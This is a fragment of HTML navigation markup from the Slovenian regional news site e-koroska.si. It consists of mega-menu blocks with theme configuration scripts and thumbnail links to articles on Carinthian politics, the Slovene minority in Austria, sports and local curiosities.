                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6975f452f2bd0" data-td_block_id="td_uid_2_6975f452f2bd0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6975f452f2bd0" data-td_block_id="td_uid_2_6975f452f2bd0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6975f453003e2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6975f453003e2" ><script>var block_td_uid_3_6975f453003e2 = new tdBlock();
block_td_uid_3_6975f453003e2.id = "td_uid_3_6975f453003e2";
block_td_uid_3_6975f453003e2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_6975f453003e2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6975f453003e2_rand","tdc_css_class_style":"td_uid_3_6975f453003e2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6975f453003e2.td_column_number = "3";
block_td_uid_3_6975f453003e2.block_type = "td_block_mega_menu";
block_td_uid_3_6975f453003e2.post_count = "5";
block_td_uid_3_6975f453003e2.found_posts = "172";
block_td_uid_3_6975f453003e2.header_color = "";
block_td_uid_3_6975f453003e2.ajax_pagination_infinite_stop = "";
block_td_uid_3_6975f453003e2.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_6975f453003e2);
</script><div id=td_uid_3_6975f453003e2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6975f453003e2" data-td_block_id="td_uid_3_6975f453003e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6975f453003e2" data-td_block_id="td_uid_3_6975f453003e2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6975f453015a6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6975f453015a6" ><script>var block_td_uid_4_6975f453015a6 = new tdBlock();
block_td_uid_4_6975f453015a6.id = "td_uid_4_6975f453015a6";
block_td_uid_4_6975f453015a6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_6975f453015a6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6975f453015a6_rand","tdc_css_class_style":"td_uid_4_6975f453015a6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6975f453015a6.td_column_number = "3";
block_td_uid_4_6975f453015a6.block_type = "td_block_mega_menu";
block_td_uid_4_6975f453015a6.post_count = "5";
block_td_uid_4_6975f453015a6.found_posts = "546";
block_td_uid_4_6975f453015a6.header_color = "";
block_td_uid_4_6975f453015a6.ajax_pagination_infinite_stop = "";
block_td_uid_4_6975f453015a6.max_num_pages = "110";
tdBlocksArray.push(block_td_uid_4_6975f453015a6);
</script><div id=td_uid_4_6975f453015a6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več">Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6975f453015a6" data-td_block_id="td_uid_4_6975f453015a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6975f453015a6" data-td_block_id="td_uid_4_6975f453015a6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6975f45302e5a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6975f45302e5a" ><script>var block_td_uid_5_6975f45302e5a = new tdBlock();
block_td_uid_5_6975f45302e5a.id = "td_uid_5_6975f45302e5a";
block_td_uid_5_6975f45302e5a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_6975f45302e5a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6975f45302e5a_rand","tdc_css_class_style":"td_uid_5_6975f45302e5a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6975f45302e5a.td_column_number = "3";
block_td_uid_5_6975f45302e5a.block_type = "td_block_mega_menu";
block_td_uid_5_6975f45302e5a.post_count = "5";
block_td_uid_5_6975f45302e5a.found_posts = "591";
block_td_uid_5_6975f45302e5a.header_color = "";
block_td_uid_5_6975f45302e5a.ajax_pagination_infinite_stop = "";
block_td_uid_5_6975f45302e5a.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_6975f45302e5a);
</script><div id=td_uid_5_6975f45302e5a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
